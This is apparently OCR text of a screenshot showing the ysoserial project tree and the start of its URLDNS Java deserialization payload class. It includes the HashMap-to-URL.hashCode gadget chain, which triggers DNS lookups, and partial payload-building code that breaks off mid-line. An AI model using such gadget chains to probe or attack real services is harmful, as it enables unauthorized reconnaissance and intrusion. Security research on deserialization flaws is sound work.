 ysoserial H:\idea\ysoserial
.idea
src
main
java
ysoserial
exploit
JBoss
JenkinsCLI
JenkinsListener
JenkinsReverse
JMXInvokeMBean
JRMPClassLoadingListener
JRMPClient
JRMPListener
JSF
RMIRegistryExploit
payloads
secmgr
Deserializer
GeneratePayload
Serializer
Strings
30 *
31 * As part of deserialization, HashMap calls hashCode on each key that it
32 * deserializes, so using a Java URL object as a serialized key allows
33 * it to trigger a DNS lookup.
34 *
35 * Gadget Chain:
36 * HashMap.readObject()
37 * HashMap.putVal()
38 * HashMap.hash()
39 * URL.hashCode()
40
41 *
42 */
43 /rawtypes, unchecked/
44 @PayloadTest(skip = "true")
45 @Dependencies()
46 @Authors({ Authors.GEBL })
47 public class URLDNS implements ObjectPayload<Object> {
48
49 public Object getObject(final String url) throws Exception {
50
51 //Avoid DNS resolution during payload creation
52 //Since the field <code>java.net.URL.handler</code> is trans
53 URLStreamHandler handler = new SilentURLStreamHandler();
54
55 HashMap ht = new HashMap(); // HashMap that will contain the